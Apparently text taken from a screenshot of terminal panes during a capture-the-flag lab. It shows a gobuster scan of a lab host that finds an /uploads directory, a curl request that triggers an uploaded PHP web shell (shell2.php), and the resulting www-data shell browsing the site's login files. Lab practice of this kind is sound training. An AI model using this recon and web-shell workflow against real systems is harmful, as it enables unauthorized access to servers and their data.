 george93@kali: ~
george93@kali: ~ 181x26
KeyboardInterrupt
>>>
┌──(george93㉿kali)-[~]
└─$ gobuster dir -u http://10.129.206.85 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.129.206.85
[+] Threads:        10
[+] Wordlist:       /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 11323 / 220561 (5.13%)
george93@kali: ~ 67x26
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x26
  }
  document.addEventListener("DOMContentLoaded", init);
})();
//# sourceURL=pen.js
    </script>
<script src="/cdn-cgi/login/script.js"></script>
<script src="/js/index.js"></script>
</body>
</html>
www-data@oopsie:/var/www/html$ ls
ls
cdn-cgi  css  fonts  images  index.php  js  themes  uploads
www-data@oopsie:/var/www/html$ cd cdn-cgi
cd cdn-cgi
www-data@oopsie:/var/www/html/cdn-cgi$ ls
ls
login
www-data@oopsie:/var/www/html/cdn-cgi$ cd login
cd login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$